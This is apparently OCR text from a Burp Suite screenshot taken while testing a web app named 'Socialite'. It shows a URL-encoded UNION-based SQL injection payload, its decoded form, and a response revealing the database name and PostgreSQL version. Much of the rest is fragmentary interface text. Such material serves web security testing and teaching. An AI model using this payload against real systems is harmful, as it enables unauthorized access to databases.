 Response
Pretty Raw Hex Render
\n
Socialite
6
Crop Edit
social_network PostgreSQL 16.2, compiled by Visual C++ build 1937, 64-bit
Family , Food , Fashion , Fourever Edit
Add Your Story
Inspector
Selection 111
Selected text
-2'union%20select%20null%2ccurrent_database()%2cversion()%2cnull%2cnull%2cnull%2cnull%
2cnull%2cnull%20--%20%20
Decoded from: URL encoding
-2'union select null,current_database(),version(),null,null,null,null,null,null --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
It's empty in here
Add
%
g
b
E